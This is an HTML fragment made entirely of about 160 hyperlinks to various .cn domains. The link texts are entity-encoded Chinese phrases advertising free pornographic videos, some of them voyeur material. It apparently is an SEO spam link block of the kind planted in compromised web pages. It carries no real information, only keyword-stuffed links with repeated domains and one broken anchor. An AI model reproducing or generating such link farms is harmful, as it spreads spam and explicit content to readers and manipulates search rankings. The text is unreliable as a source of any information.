<a href="http://bexu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://qmcl.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://huafus.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://x623.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://daren8.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://shuijingling.cn" target="_blank">jk&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;&#x7F8E;&#x5973;</a>|
<a href="http://cqtctwf.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://hzzpkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ziboruibo.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://quaq.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x723D;&#x65E5;&#x65E5;</a>|
<a href="http://chmoney.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://iumq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://juhuiwang.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;</a>|
<a href="http://shiyiwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://geekcome.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tgp185.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://gemside.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://gaogezi.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://key-brand.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hgsxw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jiongdi.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;av</a>|
<a href="http://maogensheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqdc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://chxmf.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtok.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lntlwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://zdcta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://17t5.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hs0758.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ducaigou.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gooeyes.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://wtqg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://yuqr.cn" target="_blank">&#x6B27;&#x7F8E; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://1818yiyao.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aa67.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://2q0a73.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://chwlg.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://mfuliao.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://no1cm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://x9981.cn" target="_blank">&#x6696;&#x6696;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pzxd.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://414200.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://btzhongxing.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://fatbull.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fffzw.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weido.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lret.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://yebstory.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18</a>|
<a href="http://306308.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezmap.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x556A;&#x556A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66hao123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hamptonzhanjiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jcpyex.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://blmh10.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://ishnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://tyngr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goodopen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://2q0a73.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8f56.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pfzrf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://kdsbaby.cn" target="_blank">&#x89C6;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qbqs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://zangzheyi.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alguno.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chibugou.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlbean.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://ptkdbkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;videos&#x9EBB;&#x8C46;&#x9AD8;&#x6F6E;</a>|
<a href="http://julanhb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://rzul.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lm16.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://miluqipaiguanwang.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hilvbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tg361.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hesente.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71; &#x5C11;&#x5987;</a>|
<a href="http://psychedu.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://threecircle.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lblka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://wxrongxing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://qmqt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://miraclehealth.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://untex.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://pblt.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://ibol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://ousilu.com.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://a2583.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nckuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://huiyida.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ibol.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://magictab.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rightly.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://iphot.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jfdk.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://weitailighting.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hi83.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hdsjd.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zeidi.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ruochi.cn" target="_blank">91&#x798F;&#x5229;&#x5B9E;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgenergy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://hxpd.cn" target="_blank">&#x719F;&#x5973;&#x8001;&#x9A9A;91p0rn&#x4E5D;&#x8272;</a>|
<a href="http://meilinongjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://deisao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://polygen-tech.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qqsheji.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://ddwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y750.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cuozang.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://exponx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;99</a>|
<a href="http://beesun.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://snjgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://weilai99.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://6063t6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://kabaw.cn" target="_blank">&#x65E5;&#x97E9;mv&#x4E0E;&#x6B27;&#x7F8E;mv&#x533A;&#x522B;&#x5728;&#x54EA;</a>|
<a href="http://speed-logistics.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hlba.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://gbradio.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bddlight.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ceramicssea.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tideit.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eshcz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qmcl.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ziboruibo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://yxfmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://cqbest.com.cn" target="_blank">www.av777</a>|
<a href="http://ablhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://izengzhang.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;</a>|
<a href="http://ako.net.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7684;av</a>|
<a href="http://z210.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
